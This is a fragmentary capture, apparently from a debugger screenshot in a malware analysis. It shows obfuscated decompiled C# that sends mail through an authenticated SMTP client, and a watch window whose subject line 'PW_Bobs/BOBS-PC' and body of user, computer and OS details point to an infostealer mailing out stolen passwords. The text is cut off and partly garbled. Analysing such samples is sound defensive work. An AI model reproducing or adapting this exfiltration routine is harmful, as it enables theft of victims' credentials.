 dYk6ClhuD
VpcQ.Ly26Z1rVzG);
77 smtpClient.Host = VpcQ.6xJH;
78 smtpClient.EnableSsl = VpcQ.bYE;
79 smtpClient.UseDefaultCredentials = false;
80 smtpClient.Credentials = credentials;
81 smtpClient.Port = VpcQ.hQfNTHL9qY1;
82 smtpClient.Send(mailMessage);
83 }
84 catch
85 {
100 %
Watch 1
Name Value
mailMessage.Body "Time: 08/20/2023 22:16:02<br>User Name: Bobs<br>Computer Name: BOBS-PC<br>OSFullName: Microsoft
mailMessage.Subject "PW_Bobs/BOBS-PC"